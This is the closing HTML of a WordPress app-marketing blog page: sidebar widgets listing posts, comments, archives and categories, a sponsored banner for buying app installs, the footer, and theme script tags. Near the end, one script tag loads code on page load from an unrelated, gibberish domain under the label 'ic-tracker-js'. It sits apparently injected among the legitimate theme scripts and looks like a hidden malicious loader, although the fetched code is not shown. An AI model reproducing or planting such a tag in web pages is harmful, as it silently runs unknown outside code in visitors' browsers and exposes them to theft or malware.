					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768955985' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
